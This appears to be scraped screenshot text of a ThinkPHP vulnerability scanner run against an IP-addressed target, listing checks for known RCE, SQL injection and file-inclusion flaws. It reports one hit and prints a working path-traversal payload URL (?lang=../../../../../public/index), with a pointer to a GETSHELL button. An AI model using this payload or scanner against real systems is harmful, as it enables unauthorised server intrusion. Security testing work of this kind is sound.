 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://123.58.224.8:11132/public/index.php 版本: ThinkPHP 6 文件包含漏洞 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[+] 存在ThinkPHP 6 文件包含漏洞
Payload: http://123.58.224.8:11132/public/index.php/?lang=../../../../../public/index (注意漏洞利用条件苛刻,最好结合手动利用;工具不可执行命令,可尝试点击GETSHELL按钮!)
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
检测漏洞 ThinkPHP 6 文件包含漏洞中......
=====================================================================
[+] 存在ThinkPHP 6 文件包含漏洞
Payload: http://123.58.224.8:11132/public/index.php/?lang=../../../../../public/index (注意漏洞利用条件苛刻,最好结合手动利用;工具不可执行命令,可尝试点击GETSHELL按钮!)